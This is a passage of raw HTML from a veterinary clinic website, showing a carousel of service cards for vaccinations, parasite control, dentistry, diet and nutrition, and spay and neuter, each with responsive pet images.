srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="qT80eRN3Md3YDUzHHsmGy">Vaccinations</p></div></a></div></div></div><div data-index="9" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:9.090909090909092%"><div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Parasite Control" role="link" href="/services/parasite-control-fleas-ticks-heartworms" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Parasite Control" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Orange cat sitting amongst blankets at home" title="Orange cat sitting amongst blankets at home" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4tKpOkCZOQCgVPO7Q7ov24/a9800e67b59372111dce3e83d7362192/master-5-card-ginger-cat.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="7wYR1hnS6jxQUvycsj2ZQ5">Parasite Control</p></div></a></div></div></div></div></div><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-next carousel-arrow" currentslide="0" slidecount="5" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="next"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M.6 26.493a2.088 2.088 0 002.729 0l13.105-11.754a1.608 1.608 0 000-2.448L3.325.537A2.077 2.077 0 001.443.055 1.84 1.84 0 00.061 1.3a1.617 1.617 0 00.54 1.688l11.745 10.527L.6 24.044a1.646 1.646 0 00-.568 1.223A1.645 1.645 0 00.6 26.493z" fill="#fff"></path></svg></button><ul class="slick-dots"><li class="slick-active"><button tabindex="0" aria-description="slide 1" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 1"></button></li><li class=""><button tabindex="0" aria-description="slide 2" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 2"></button></li><li class=""><button tabindex="0" aria-description="slide 3" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 3"></button></li><li class=""><button tabindex="0" aria-description="slide 4" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 4"></button></li><li class=""><button tabindex="0" aria-description="slide 5" class="nva-carousel__slider-dots slick-dots-custom" aria-label="Slide 5"></button></li></ul></div></div><div class="nva-carousel__all-tiles-container nva-5-card__all-tiles-container sc-10lpcsk-0 iuxEuF variation-a  showAllTilesContainer"><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Dentistry" role="link" href="/services/dentistry" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Dentistry" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Small Dog Getting its Teeth Brushed" title="Small Dog Getting its Teeth Brushed" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/KDZfQwb64LrZmgKYRqSxK/15b425cb22ee0ac0d3f58b18d8e67b1d/NVA_-_MASTER_-_5-CARD_-_DENTAL_-_Small_Dog_Getting_its_Teeth_Brushed.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="nPyg2LvPDtz7FE2aTJzGy">Dentistry</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Diet &amp; Nutrition" role="link" href="/services/diet-nutrition" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Diet &amp; Nutrition" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A woman feeding a fluffy cat outside " title="A woman feeding a fluffy cat outside" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/E9FA1pQnA0L3N3PqyPmkM/8c01a8576e110269c27d91f3d6a9ed21/NVA-City-Cat-Woman-food.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1ONAbb3BV6l5R4pN0TeWTW">Diet &amp; Nutrition</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A dog and cat laying on their backs in grass next to each other" title="A dog and cat laying on their backs in grass next to each other" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/gCE2VuaonSDYwt7vQeJMR/4b4dbc0a5fe97aac58323092dc97e5bc/NVA-City-Dog-Cat-grass.jpeg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 fMJmIX nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="PUcaGUU71cc7svTC9oaXp">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 bjnhzT nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=180&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=360&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=365&amp;w=280&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=730&amp;w=560&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="cat sitting" title="cat sitting" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=290&amp;w=198&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/69GBoHKtUGgXKQkx4oShu9/e72fb6d1fff51f6cbc77caf0d5dee5c8/NVA-City-Cat-dark.jpg?fit=fill&amp;fm=webp&amp;h=580&amp;w=396&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p 